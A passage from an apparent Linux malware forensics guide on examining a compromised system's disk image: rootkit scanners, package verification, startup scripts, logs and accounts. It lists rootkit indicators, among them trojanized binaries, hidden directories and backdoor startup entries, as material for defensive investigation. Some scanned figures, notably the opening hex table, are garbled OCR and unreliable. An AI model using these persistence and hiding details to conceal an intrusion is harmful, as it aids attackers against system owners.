| (E)       | 120               | x deaner        | c      |         | 1      | 2008-1 | 32-27 | 0175     | 29:17  | 200   | 0-02-27  | 117:27  | 5:17 | 2008      | 0-02-2   | 20 16: | 29:23 | 47013        | Unallocated          | 0000-00-00   |      |
| E         | ida               |                 |        |         |        |        | -     | a        |        |       |          |         |      |           |          |        |       |              |                      | ,            |      |
| 8-6       | inet              | a second second |        |         | 1      |        |       |          |        |       |          |         |      | -         | _        | _      | _     |              |                      |              | -    |
| 1.0       | Indication        | : Irednat-add   | re-soa | 15.00   | devig  | Alecia | 1VB   | -        | -      | -     | _        | _       | _    | _         | _        | _      | _     |              |                      |              | *    |
| 8-1       | oet               | Hex Wew         | Arr.e  | 106-1   | String | view   | -     | -        | _      | _     | _        | _       | _    | _         | _        | _      | _     |              |                      |              | -    |
| 8-0       | pts               | Page: 1         | of 2   |         | Pa     | ge i   | 1     |          |        |       |          |         |      |           |          |        |       |              |                      |              |      |
| ·         | raw               | 0x000c00:       | 08     | 00      | 00 /   | 20 0   | 11    | 00       | 02     | 00    | 46       | 69      | 60   | 65        | 20       | 27     | 25    | 78           | File "%s             |              | 1    |
| B-0       | rd                | 0x000cl8:       | 27 :   | 20      | 60 4   | 19 6   | 14    | 65       | 64     | 21    | 0A<br>65 | 25      | 43   | 61        | 6X<br>61 | 27     | 74    | 20 'hide     | edCan't              |              |      |
|           | scrandisk         | 0x000c30:       | 64     | 20      | 74     | EF 1   | 20    | 72       | 45     | 60    | 65       | 76      | 65   | 20        | 70       | 72     | 67    | 63 d to      | remove proc          |              |      |
| · · · ·   | shm               | 0x000c40:       | 28     | 00      | 41 7   | 64 3   | éF    | 72       | 65     | 20    | 80       | 28      | 2.5  | 64        | 20       | 64     | 65    | 2D Ador      | re 0.%d de-          |              |      |
| el        | tyyec             | 0x000c50:       | 69     | 65      | 79 7   | 14 4   | 11    | 60       | 60     | 45    | 64       | 22      | 0A   | 00        | 41       | 64     | 63    | 72 instal    | iledAdor             |              | e    |
| 唐         | CVS               | 0x000260:       | 68     | 20      | 33. 1  | £1. 7  | 13    | 8        | 27     | 74    | 20       | 69      | 65   | 73        | 74       | 61     | éc.   | EC e wass    | s't install          |              |      |
| 11        | - Inc             | 0x000x00        | 65     | 64      | 76 5   | 10 4   | 10    | 41       | - 24   | 65    | 20       | 50      | 4.9  | 44        | 20       | 20     | 100   | 20. eqm      | ide PID wa           |              |      |
|           | in the second     | 0x000c80        | 72     | 40      | 48     | 10 1   | 44    | 82       | 20     | 20    | 72       | 69      | 63   | 65        | 75       | 78     | 28    | AS a hid     | Joke                 |              |      |
| .9        | semt.             | 0x000ca0;       | 65     | 78      | 65     | 63 1   | 76    | -        | 00     | 44    | 69       | 64      | 20   | 62        | ST.      | 74     | 48    | 53 exection  | e.Did nothi          |              |      |
| 10        | sviffit.0.3.7.bet | 0x000cb0:       | 6E     | 67      | 20     | SF 1   | 12    | 20       | 66     | 61    | 69       | 60      | 65   | 64        | 22       | 00     | 46    | 69 ng er     | failed. Fi           |              |      |
| - B- D    | usb               | 0x000ce0;       | 60     | 65      | 20 2   | 27 2   | 25    | 73       | 27     | 20    | 75       | en      | 68   | 69        | 64       | 65     | 44    | 28 18 '6     | s' unhided.          |              |      |
| B-1       | video             | 0x000cd0:       | A      | 00      | 43 /   | 61 (   | 6E    | 27       | 74     | 20    | 75       | 62      | 68   | 69        | 64       | 65     | 20    | 66Can'       | 's unhide f          |              |      |
| 10 E et   | w .               | 0x000ce0:       | 69     | éC .    | 65 7   | 12 0   | 30    | 40       | 61     | 64    | 65       | 20      | \$0  | 4.9       | 44       | 20     | 25    | 64 ile!      | Nade PID %d          |              |      |
| 1. 141    |                   | 0x000cf0:       | 20     | 76      | 69 7   | 18 1   | 69    | 62       | 60     | 65    | 22       | 0A      | 0.0  | 4.8       | 61       | 62     | 27    | 74 visi3     | oleCan't             |              |      |

FIGURE 3.1-Linux system being examined using The Sleuth Kit Autopsy GUI

- It is important to look in all areas of a Linux system where traces of malware might be found, even if a quick look in a few common places reveals obvious signs of infection. There may be multiple types of malware on a computer, with more obvious signs of infection presenting a kind of smoke screen that may distract from more subtle traces of compromise. Being thorough, and correlating other information sources (e.g., initial incident reports, network logs) with traces found on the system, reduces the risk that more subtle items will be overlooked.
- No one approach or tool can serve all needs in a forensic examination. To avoid mistakes and missed opportunities, it is necessary to compare the results of multiple tools, to employ different analysis techniques, and to verify important findings manually.

## $\square$ In addition to employing forensic tools, mount the forensic duplicate as a logical volume to support additional analysis.

Although forensic tools can support sophisticated analysis, they cannot solve every problem relating to a malware incident. For instance, running AntiVirus software and rootkit detection tools against files on the compromised system is an important step in examining a compromised host. Figure 3.2 shows the loopback interface being used to mount a forensic duplicate so that it is accessible as a logical volume on the forensic examination system without altering the original evidentiary data.

```
# mount -o loop,ro,noatime,noexec adore-sda5.dd /mnt/examine
OR
# losetup -r /dev/loop1 adore-sda5.dd
# mount /dev/loop1 /mnt/examine -o loop,ro,noatime,noexec
# ls /mnt/examine
    dev home lib
                                        root
bin
                            misc opt
                                              tftpboot
                                                       usr
boot etc initrd lost+found mnt
                                  proc
                                       sbin
                                             tmp
                                                       var
```

FIGURE 3.2-Linux loopback interface used to mount a forensic duplicate

Additional utilities such as FTK Imager, EnCase modules, and Daemon Tools (www.daemon-tools.cc) for mounting a forensic duplicate are discussed in the Tool Box section at the end of this chapter.

## Analysis Tip

### **Trust but Verify**

When mounting a forensic duplicate via the Linux loopback interface or using any other method, it is advisable to perform a test run in order to confirm that it does not alter the forensic duplicate. This verification process can be as simple as comparing the MD5 value of the forensic duplicate before and after mounting the file system and performing simple operations such as copying files. Some versions of Linux or some mounting methods may not prevent all changes, particularly when processes are being run as root.

## MALWARE DISCOVERY AND EXTRACTION FROM A LINUX SYSTEM

▶ Employing a methodical approach to examining areas of the compromised system that are most likely to contain traces of malware installation and use increases the chances that all traces of a compromise will be uncovered, especially when performed with feedback from the static and dynamic analysis covered in Chapters 5 and 6.

## Search for Known Malware

## $\square$ Use characteristics from known malware to scour the file system for the same or similar items on the compromised computer.

▶ Many intruders will use easily recognizable programs such as known rootkits, keystroke monitoring programs, sniffers, and anti-forensic tools (e.g., touch2, shsniff, sshgrab). There are several approaches to locating known malware on a forensic duplicate of a compromised computer. Hashe and File Characteristics: Searching a forensic duplicate of a compromised system for hash values matching known malware may identify other files with the same data but different names. In addition to using a hash database such as NSRL, another approach to identifying malicious code is to look for deviations from known good configurations of the system. Some Linux systems have a feature to verify the integrity of many installed components, providing an effective way to identify unusual or out of place files. For instance, rpm -va on Linux is designed to verify all packages that were installed using RedHat Package Manager. For instance, the results of this verification process in the T0rnkit scenario are shown in Figure 3.3 to show binaries that have different filesize (S), mode (M), and MD5 (5) than expected. Some of these binaries also have discrepancies in the user (U), group (G), and modified time (T). With rpm it is also possible to specify a known good database using the --dbpath option, when there are concerns that the database on the subject system is not trustworthy.

| # rpm -Va - | root=/mntpath/evidence   grep SM5 |
|-------------|-----------------------------------|
| SM5UG.      | /sbin/syslogd                     |
| SM5UG.      | /usr/bin/find                     |
| SM5T c      | /etc/conf.linuxconf               |
| SM5UG.      | /usr/sbin/lsof                    |
| SM5UG.      | /bin/netstat                      |
| SM5UG.      | /sbin/ifconfig                    |
| SM5UGT      | /usr/bin/ssh                      |
| SM5UG.      | /usr/bin/slocate                  |
| SM5UG.      | /bin/ls                           |
| SM5UG.      | /usr/bin/dir                      |
| SM5UG.      | /usr/bin/md5sum                   |
| SM5UG.      | /bin/ps                           |
| SM5UG.      | /usr/bin/top                      |
| SM5UG.      | /usr/bin/pstree                   |
| SM5T c      | /etc/ssh/sshd config              |

FIGURE 3.3-TOrnkit rootkit files found using RPM verify

• **Rootkit Detectors**: Tools such as Rootkit Hunter<sup>1</sup> and chkrootkit<sup>2</sup> have been developed to look for known malicious code on Linux systems. These programs contain a regularly updated database of known malware, and can be used to scan a forensic duplicate. Many of the rootkit checks can be run against a mounted image as shown in Figure 3.4, but some checks can only be performed on a running system, such as scanning running processes for malware. Be aware that these rootkit scanning tools may only detect rootkit files that are in a specific, default location. Therefore, a specific rootkit may not be detected by these scanning tools if the files

<sup>&</sup>lt;sup>1</sup> http://rkhunter.sourceforge.net.

<sup>&</sup>lt;sup>2</sup> http://www.chkrootkit.org/.

are not in the expected location (false negative). These scanning tools also often have false positive hits, flagging legitimate files as possible rootkit components.

# rkhunter --check -r /media/\_root -1 /evidence/rkhunter.log [ Rootkit Hunter version 1.3.8 ] Checking system commands... Performing 'strings' command checks Checking 'strings' command [ OK ] Performing file properties checks Checking for prerequisites [ Warning ] /media/ root/sbin/chkconfig [ Warning ] <excerpted for brevity> Checking for rootkits ... Performing check of known rootkit files and directories 55808 Trojan - Variant A [ Not found ] ADM Worm [ Not found ] AjaKit Rootkit [ Not found ] Adore Rootkit [ Warning ] Performing additional rootkit checks Suckit Rookit additional checks [ OK ] [ Warning ] Checking for possible rootkit files [Warning ] Checking for possible rootkit strings [Warning ] \_\_\_\_\_ Rootkit checks... Rootkits checked : 227 Possible rootkits: 3 Rootkit names : Adore, Tuxtendo, Rootkit component One or more warnings have been found while checking the system. Please check the log file (/evidence/rkhunter.log)

FIGURE 3.4-Scanning a target drive image with rkhunter

• AntiVirus: Using updated AntiVirus programs to scan files within a forensic duplicate of a compromised system may identify known malware. To increase the chances of detecting malware, multiple AntiVirus programs can be used with any heuristic capabilities enabled. Such scanning is commonly performed by mounting a forensic duplicate on the examination system and configuring AntiVirus software to scan the mounted volume as shown in Figure 3.5 using Clam AntiVirus.<sup>3</sup> Another AntiVirus program for Linux is F-Prot.<sup>4</sup>

170

<sup>&</sup>lt;sup>3</sup> http://www.clamav.net/.

<sup>&</sup>lt;sup>4</sup> http://www.f-prot.com.

```
# clamscan -d /examination/clamdb -r -i -l
clamscan.log /mnt/evidence
----- SCAN SUMMARY ------
Known viruses: 1256684
Engine version: 0.97.3
Scanned directories: 20
Scanned files: 46
Infected files: 1
Data scanned: 0.29 MB
Data read: 3340.26 MB (ratio 0.00:1)
Time: 6.046 sec (0 m 6 s)
```

FIGURE 3.5-Clam AntiVirus software scanning a mounted forensic duplicate

• **Piecewise Comparison**: When known malware files are available for comparison purposes, a tool such as frag\_find<sup>5</sup> can be used to search for parts of the reference dataset on the compromised system. In addition, a piecewise comparison tool such as ssdeep<sup>6</sup> may reveal malware files that are largely similar with slight variations. Using the matching mode, with a list of fuzzy hashes of known malware, may find specimens that are not detected with an exact hash match or by current anti-virus definitions (e.g., when embedded IP addresses change).

## Analysis Tip

#### **Existing Security Software Logs**

Given the prevalence of security monitoring software, it is advisable to review any logs that were created by AntiVirus software or other programs that were running on the compromised system for indications of malware. Many AntiVirus programs have logging and quarantine features that can provide information about detected malware. When a system is running Tripwire or other system integrity checking tools that monitor the system for alterations, daily reports might exist showing which files were added, changed, and deleted during a malware incident.

• **Keywords**: Searching for IRC commands and other traits commonly seen in malware, and any characteristics that have been uncovered during the digital investigation (e.g., IP addresses observed in network-level logs) may uncover malicious files on the system. Strings within core system components can reveal that they have been trojanized by the intruder. For instance, Figure 3.6 shows a shared library from a compromised system

<sup>&</sup>lt;sup>5</sup> https://github.com/simsong/frag\_find (part of the NPS Bloom filter package).

<sup>&</sup>lt;sup>6</sup> http://ssdeep.sourceforge.net.

with unusual functions named proc\_hackinit and proc\_istrojaned, fp\_hack, hack\_list and proc\_childofhidden, which demonstrates that "trojan," "hack," and "hidden" may be useful keywords when investigating some malware incidents.

```
from_gid.getgrgid.bad_user_access_length.openproc.opendir.closeproc.closedir.
freeproc.status2proc.sscanf.stat2proc.strrchr.statm2proc.nulls2sep.file2str.f
ile2strvec.readproc.readdir.strcat.proc_istrojaned.ps_readproc.look_up_our_se
lf.getpid.LookupPID.readproctree.readproctab.freeproctab.list_signals.stdout.
IO_putc.get_signal.get_signal2.status.uptime._exit.lseek.Hertz.four_cpu_numb
ers.loadavg.meminfo.read_total_main.procps_version.display_version.sprint_upt
ime.time.localtime.setutent.getutent.endutent.av.print_uptime.pname.hname.pro
c_addpid.pidsinuse.pids.pid.proc_hackinit.xor_buf.h_tmp.fp_hack.tmp_str.fgets
.hack_list.strp.strtok.proc_childofhidden.libc.so.6.__brk_addr._curbrk.en
viron.atexit._etext._edata._bss_start.end.libproc.so.2.0.6.GLIBC_2.1.GLIBC_
2.0
```

FIGURE 3.6-Extract from a trojanized shared library (/lib/libproc.so.2.0.6) with unusual function names

## Investigative Considerations

- Some malware provides an installation option to delete the executable from disk after loading into memory. Therefore, in addition to scanning logical files, it can be worthwhile to carve all executables out of the swap partition and unallocated space in order to scan them using AntiVirus software as well, particularly when malware has been deleted by the intruder (or by AntiVirus software that was running on the compromised system).
- Some malware is specifically designed to avoid detection by hash values, AntiVirus signatures, rootkit detection software, or other similarity characteristics. Therefore, the absence of evidence in an AntiVirus scan or hash analysis should not be interpreted as evidence that no malware is on the system. For example, the Phalanx2 rootkit periodically changes the name of its executables and now stores its components and TTY sniffer logs in a randomly named directory. For instance, in one incident the /etc/khubd.p2 directory contained files related to the Phalanx2 rootkit shown in Figure 3.7.<sup>7</sup> However, every part of the rootkit and hidden directory is subject to change in later versions of Phalanx2, including the location and names of files.

-rw-r--r-- 1 root root 1356 Jul 24 19:58 .p2rc -rwxr-xr-x 1 root root 561032 Jul 24 19:58 .phalanx2\* -rwxr-xr-x 1 root root 7637 Jul 28 15:04 .sniff\* -rw-r--r-- 1 root 53746 1063 Jul 24 20:56 sshgrab.py

FIGURE 3.7-Phalanx2 rootkit and TTY sniffer components located in a hidden directory

<sup>&</sup>lt;sup>7</sup> http://hep.uchicago.edu/admin/report\_072808.html.

- Given that intruders can make a trojanized application look very similar to the legitimate one that was originally installed on the compromised system, it is advisable to compare critical applications such as SSH with the original package obtained from a trusted source. Any discrepancies between the MD5 hash values of SSH binaries on a compromised system and those from a trusted distribution of the same version warrant further investigation.
- If backups of the compromised system exist, they can be used to create a customized hashset of the system at various points in time. Such a customized hashset can be used to determine which files were added or changed since the backup was created. In one case, intruders made a trojanized SSH package indistinguishable from the original, legitimate package, making it necessary to perform hashset comparisons with files from backups. This comparison also helped narrow down the time frame of the intrusion, because the trojanized files were on a backup from February but not an earlier backup from January.
- Keyword searches for common characteristics in malware can also trigger on AntiVirus definition files, resulting in false positives.

## Survey Installed Programs and Potentially Suspicious Executables

## *Review the programs that are installed on the compromised system for potentially malicious applications.*

▶ Surveying the names and installation dates of programs and executable files that were installed on the compromised computer may reveal ones that are suspicious, as well as legitimate programs that can be used to gain remote access or to facilitate data theft.

- This process does not require in-depth analysis of each program. Instead look for items that are unexpected, questionable, or were installed around the time of the incident.
- Many applications for Linux systems are distributed as "packages" that automate their installation. On Debian-based systems, the /var/lib/dpkg/status file contains details about installed packages and the /var/log/dpkg.log file records information when a package is installed. For instance, entries in the dpkg.log file on an Ubuntu system revealing that nmap was installed are shown in Figure 3.8. On RedHat and related Linux distributions the rpm -qa --root=/mntpath/var/lib/rpm command will list the contents of an RPM database on a subject systems.

| # tail -15 | /mntpath, | /var/log/dpkg.log                        |
|------------|-----------|------------------------------------------|
| 2012-06-12 | 14:48:20  | startup archives unpack                  |
| 2012-06-12 | 14:48:22  | install nmap <none> 5.21-1.1</none>      |
| 2012-06-12 | 14:48:22  | status half-installed nmap 5.21-1.1      |
| 2012-06-12 | 14:48:23  | status triggers-pending man-db 2.6.0.2-2 |
| 2012-06-12 | 14:48:23  | status half-installed nmap 5.21-1.1      |
| 2012-06-12 | 14:48:23  | status unpacked nmap 5.21-1.1            |
| 2012-06-12 | 14:48:23  | status unpacked nmap 5.21-1.1            |
| 2012-06-12 | 14:48:23  | trigproc man-db 2.6.0.2-2 2.6.0.2-2      |
| 2012-06-12 | 14:48:23  | status half-configured man-db 2.6.0.2-2  |
| 2012-06-12 | 14:48:27  | status installed man-db 2.6.0.2-2        |
| 2012-06-12 | 14:48:28  | startup packages configure               |
| 2012-06-12 | 14:48:28  | configure nmap 5.21-1.1 <none></none>    |
| 2012-06-12 | 14:48:28  | status unpacked nmap 5.21-1.1            |
| 2012-06-12 | 14:48:28  | status half-configured nmap 5.21-1.1     |
| 2012-06-12 | 14:48:28  | status installed nmap 5.21-1.1           |

**FIGURE 3.8**-Log entries (/var/log/dpkg.log) showing installation of potentially malicious program (nmap) on a Debian-based Linux system (Ubuntu)

- Not all installed programs will be listed by the above commands because some applications are not available as packages for certain systems and must be installed from source. Therefore, a review of locations such as /usr/local and /opt may reveal other applications that have been compiled and installed from source code. On RedHat and related Linux distributions the command find /mntpath/sbin -exec rpm -qf {} \; | grep "is not" command will list all executables in the /sbin directory on a mounted forensic duplicate that are not associated with a package.
- A malicious program may be apparent from a file in the file system (e.g., sniffer logs, RAR files, or configuration scripts). For example, Figure 3.9 shows sniffer logs on a compromised system that network traffic is being recorded by malware on the system.

| Directory Tree                                                                                                    | 4                                                | Directory Listing                                         |                         | 4.5                 |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|-----------------------------------------------------------|-------------------------|---------------------|
| • •                                                                                                    |                                                  | Vredhat-adore-sda5.dd\dev\tyyec\og                        |                         | 8 Res               |
| () () () () () () () () () () () () () (                                                                                                    |                                                  | Name                                                      | Modified Time           | Access Time         |
| 🗊 🔑 input                                                                                                    |                                                  | 172 16 215 1 7777-172 16 215 120 22720                    | 2008-02-20 18-06-20     | 2008-04-09 14-16-11 |
| De logicalco                                                                                                    | -                                                | 172 16 215 1 7777-172 16 215 129 32773                    | 2008-02-20 10:00:23     | 2008-04-09 14:16:11 |
| ter an net                                                                                                    | Ξ                                                | 172 16 215 129 31337-172 16 215 131 49026                 | 2008-02-20 17-132-56    | 2008-04-09 14:16:11 |
| 🗈 🐊 raw                                                                                                    |                                                  | 172 16 215 129 32770-172 16 215 1 7777                    | 2008-02-20 18:06:29     | 2008-04-09 14-16-11 |
| te- 📕 rd                                                                                                    |                                                  | 172 16 215 129 32773-172 16 215 1 7777                    | 2008-02-20 19:43:01     | 2008-04-09 14-16-11 |
| 🕀 📕 scramdisk                                                                                                    |                                                  | 172 16 215 131 49026-172 16 215 129 31337                 | 2008-02-20 17:33:33     | 2008-04-09 14:16:11 |
| ia- 😺 shm<br>ia- 🐌 tyyec                                                                                                    |                                                  | 4 m                                                       | 2000 00 00 00 00 00     | +                   |
| igina<br>igina<br>i<br>i<br>i<br>i<br>i<br>i<br>i<br>i<br>i<br>i<br>i<br>i<br>i<br>i<br>i<br>i<br>i<br>i | Verdhat.adore.sda5.dd/dev/tyvec/log/172.16.215 / | 131 49026-172 16 215 12                                   | 9.31337 🔤               |                     |
|                                                                                                    | 1                                                | Her View Picture View String View                         | 131,49020-112,1012,1012 | -                   |
| 😧 🌿 sniffit                                                                                                    | 27                                               | Page: 1 of 1 Page A                                       |                         |                     |
| €] usb<br>⊕] video<br>€] etc<br>⊕] home                                                                                                    | +                                                | Java jep grepp<br>./ava i 5772<br>ps   grep grepp<br>exit |                         |                     |

FIGURE 3.9-Sniffer logs on a compromised system viewed using The Sleuth Kit

Legitimate programs installed on a computer can also play a role in malware incidents. For instance, PGP or remote desktop programs (e.g., X) installed on a system may be normal in certain environments, but its availability may have enabled intruders to use it for malicious purposes such as encrypting sensitive information before stealing it over the network. Coordination with the victim organization can help determine if these are legitimate typical business use applications. Even so, keep in mind that they could be abused/utilized by the intruder and examination of associated logs may be fruitful.

## Analysis Tip

### Look for Recently Installed or Out-of-Place Executables

Not all installed programs will be listed by the above commands because intruders might put executables in unexpected locations. Therefore, it may be necessary to look for recently installed programs that coincide with the timing of the malware incident, or use clues from other parts of the investigation to focus attention on potentially suspicious applications. In addition, look for executable files in user home directories and other locations that are commonly accessed by users but that do not normally contain executables.

## Investigative Considerations

- Reviewing every potential executable on a computer is a time-consuming process and an important file may be missed in the mass of information. Digital investigators can generally narrow their focus to a particular time period or region of the file system in order to reduce the number of files that need to be reviewed for suspicious characteristics. In addition, look for executable files in locations that are commonly accessed by users but that do not normally contain executables such as an IRC bot running from a compromised user account.
- Malware on Linux systems is often simply a modified version of a legitimate system binary, making it more difficult to distinguish. However, digital investigators may find malware that has been Base64 encoded or packed using common methods such as UPX or Burneye.
- The increase in "spearphishing attacks," which employ social engineering to trick users to click on e-mail attachments, combined with malware embedded in Adobe PDFs as discussed in Chapter 5 means that digital investigators need to expand searches for malware to include objects embedded in documents and e-mail attachments.

## Inspect Services, Modules, Auto-Starting Locations, and Scheduled Jobs

 $\square$  Look for references to malware in the various startup locations on compromised systems to determine how malware managed to remain running on a Linux system after reboots.

► To remain running after reboots, malware is usually relaunched using some persistence mechanism available in the various startup methods on a Linux system, including services, drivers, scheduled tasks, and other startup locations.

- Scheduled Tasks: Some malware uses the Linux cronjob scheduler to periodically execute and maintain persistence on the system. Therefore, it is important to look for malicious code that has been scheduled to execute in the /var/spool/cron/crontabs and /var/spool/cron/atjobs configuration files.
- Services: It is extremely common for malware to entrench itself as a new, unauthorized service. Linux has a number of scripts that are used to start services as the computer boots. The initialization startup script /etc/inittab calls other scripts such as rc.sysinit and various startup scripts under the /etc/rc.d/ directory, or /etc/rc.boot/ in some older versions. On other versions of Linux, such as Debian, startup scripts are stored in the /etc/init.d/ directory. In addition, some common services are enabled in /etc/inetd.conf or /etc/ xinetd/ depending on the version of Linux. Digital investigators should inspect each of these startup scripts for anomalous entries. For example, in one intrusion, the backdoor was restarted whenever the compromised system rebooted by placing the entries in Figure 3.10 at the end of the /etc/rc.d/rc.sysinit system startup file.

```
# Xntps (NTPv3 daemon) startup..
/usr/sbin/xntps -q
# Xntps (NTPv3 deamon) check..
/usr/sbin/xntpsc 1>/dev/null 2>/dev/null
```

## FIGURE 3.10-Malicious entries in /etc/rc.d/rc.sysinit file to restart backdoor on reboot

The Phalanx2 rootkit is launched from a separate startup script under the /etc/rc.d/ directory with the same randomly generated name as the hidden directory where the rootkit components are stored. Be warned

that Phalanx2 also hides the startup script from users on the system, making forensic examination of the file system an important part of such malware investigations.

- Kernel Modules: On Linux systems, kernel modules are commonly used as rootkit components to malware packages. Kernel modules are loaded when the system boots up based on the configuration information in the /lib/modules/'uname -r' and /etc/modprobe.d directories, and the /etc/modprobe or /etc/modprobe.conf file. These areas should be inspected for items that are related to malware.
- Autostart Locations: There are several configuration files that Linux uses to automatically launch an executable when a user logs into the system that may contain traces of malware. Items in the /etc/profile.d directory and the /etc/profile and /etc/bash.bashrc files are executed when any user account logs in and may be of interest in malware incident. In addition, each user account has individual configuration files (~/.bashrc, ~/.bash\_profile and ~/.config/autostart) that can contain entries to execute malware when a specific user account logs into the system.

## Investigative Considerations

- Check all programs that are specified in startup scripts to verify that they are correct and have not been replaced by trojanized programs.
- Intruders sometimes enable services that were previously disabled, so it is also important to check for legitimate services that should be disabled.

## **Examine Logs**

# $\square$ Look in all available log files on the compromised system for traces of malicious execution and associated activities such as creation of a new service.

▶ Linux systems maintain a variety of logs that record system events and user account activities. The main log on a Linux system is generally called messages or syslog, and the security log records security-specific events. Some Linux systems also have audit subsystems (e.g., SELinux) configured to record specific events such as changes to configuration files. The degree of detail in these logs varies, depending on how logging is configured on a given machine.

• System Logs: Logon events recorded in the system and security logs, including logons via the network, can reveal that malware or an intruder gained access to a compromised system via a given account at a specific time. Other events around the time of a malware infection can be captured

in system logs, including the creation of a new service or new accounts around the time of an incident. Most Linux logs are in plain text and can be searched using a variety of tools, including grep and Splunk<sup>8</sup> with the ability to filter on specific types of events.

Certain attacks create distinctive patterns in logs that may reveal the vector of attack. For instance, buffer overflow attacks may cause many log entries to be generated with lengthy input strings as shown in Figure 3.11 from the messages log.

FIGURE 3.11–Log entry showing buffer overflow attack against a server to launch a command shell

This log entry shows the successful buffer overflow had "/bin/sh" at the end, causing the system to launch a command shell that the intruder used to gain unauthorized access to the system with root level privileges.

- Web Browser History: The records of Web browsing activity on a compromised computer can reveal access to malicious Web sites and subsequent download of malware. In addition, some malware leaves traces in the Web browser history when it spreads to other machines on the network. Firefox is a common Web browser on Linux systems and historical records of browser events are stored in a user profile under the ~/.mozilla/firefox directory for each user account.
- **Command History**: As detailed in Chapter 1, many Linux systems are configured to maintain a command history for each user account (e.g., .bash\_history, .history, .sh\_history). Figure 3.12 shows a command history from a Linux system that had its entire hard drive copied over the network using netcat. Although entries in a command history file are not time stamped (unless available in memory dumps as discussed in Chapter 2), it may be possible to correlate some entries with the last accessed dates of the associated executables, in an effort to determine when the events recorded in the command history log occurred. Some Linux systems maintain process accounting (pacet) logs, which can be viewed using the lastcomm command. These logs record every command that was executed on the system along with the time and user account.

<sup>&</sup>lt;sup>8</sup> http://www.splunk.com/.



FIGURE 3.12-Command history contents viewed using The Sleuth Kit and Autopsy GUI

- **Desktop Firewall Logs**: Linux host-based firewalls such as IPtables and other security programs (e.g., tcp\_wrappers) function at the packet level, catching each packet before it is processed by higher level applications and, therefore, may be configured to create very detailed logs of malicious activities on a compromised system.
- AntiVirus Logs: When a Linux system is compromised, AntiVirus software may detect and even block some malicious activities. Such events will be recorded in a log file with associated date-time stamps (e.g., under /var/log/clamav/ for ClamAV), and any quarantined items may still be stored by the AntiVirus software in a holding area.
- Crash Dump: When configured, the abrt service can capture information about programs that crashed and produced debug information. When abrtd traps a crashing program, it creates a file named coredump (under /var/spool/abrt by default) containing memory contents from the crash, which may provide useful information such as attacker IP addresses.

## Investigative Considerations

• Log files can reveal connections from other computers that provide links to other systems on the network that may be compromised.

- Not all programs make an entry in Linux logs in all cases, and malware installed by intruders generally bypass the standard logging mechanisms.
- Linux system logs and audit subsystems may be disabled or deleted in an intrusion or malware incident. In fact, because logs on Linux systems generally contain some of the most useful information about malicious activities, intruders routinely delete them. Therefore, when examining available log files, it is important to look for gaps or out of order entries that might be an indication of deletion or tampering. Because Linux generates logs on a regular basis during normal operation, a system that is not shut down frequently, such as a server, should not have prolonged gaps in logs. For instance, when logs are loaded into Splunk, a histogram of events by day is generated automatically and can show a gap that suggests log deletion. In addition, it is generally advisable to search unallocated space for deleted log entries as discussed in the Examine Linux File System later in this chapter.
- Keep in mind that log entries of buffer overflows merely show that a buffer overflow attack occurred, and not that the attack was successful. To determine whether the attack was successful, it is necessary to examine activities on the system following the attack.
- Rootkits and trojanized services have a tendency to be unstable and crash periodically. Even if a service such as the ABRT package is not installed, kernel activity logs (e.g., dmesg, kern.log, klog) can show that a particular service crashed repeatedly, potentially indicating that an unstable trojanized version was installed.

## Analysis Tip

## Centralized Syslog Server

In some enterprise environments, syslog servers are relied on to capture logging and so local security event logging is sparse on individual Linux computers. Given the volume of logs on a syslog server, there may be a retention period of just a few days and digital investigators must preserve those logs quickly or risk losing this information.

## **Review User Accounts and Logon Activities**

 $\square$  Verify that all accounts used to access the system are legitimate accounts and determine when these accounts were used to log onto the compromised system.

► Look for the unauthorized creation of new accounts on the compromised system, accounts with no passwords, or existing accounts added to Administrator groups.

- Unauthorized Account Creation: Examine the /etc/passwd, /etc/ shadow and security logs for unusual names or accounts created and/or used in close proximity to known unauthorized events.
- Administrator Groups: It is advisable to check /etc/sudoers files for unexpected accounts being granted administrative access and check /etc/groups for unusual groups and for user accounts that are not supposed to be in local or domain-level administrator groups. In addition, consult with system administrators to determine whether a centralized authorization mechanism is used (e.g., NIS, Kerberos).
- Weak/Blank Passwords: In some situations it may be necessary to look for accounts with no passwords or easily guessed passwords. A variety of tools are designed for this purpose, including John the Ripper<sup>9</sup> and Cain & Abel.<sup>10</sup> Rainbow tables are created by precomputing the hash representation of passwords and creating a lookup table to accelerate the process of checking for weak passwords.<sup>11</sup>

## Investigative Considerations

- Failed authentication attempts, including sudo attempts, can be important when repeated efforts were made to guess the passwords. In one investigation, after gaining access to a Linux server via a normal user account, the intruders used sudo repeatedly until they guessed the password of an account with root privileges. The multiple failed sudo attempts were captured in system logs, but the intruders deleted these logs after obtaining root. The deleted log entries were salvaged by performing a keyword search of unallocated space.
- Malware or intruders may overwrite log entries to eliminate trace evidence of unauthorized activities. Therefore, keep in mind that activities may have occurred that are not evident from available and salvaged logs, and it may be necessary to pay greater attention to details and correlation of information from multiple sources to get a more complete understanding of a malware incident. In such situations, a centralized syslog server or network-level logs such as NetFlow can be invaluable for filling in gaps of activities on a compromised host.

<sup>9</sup> www.openwall.com/john/.

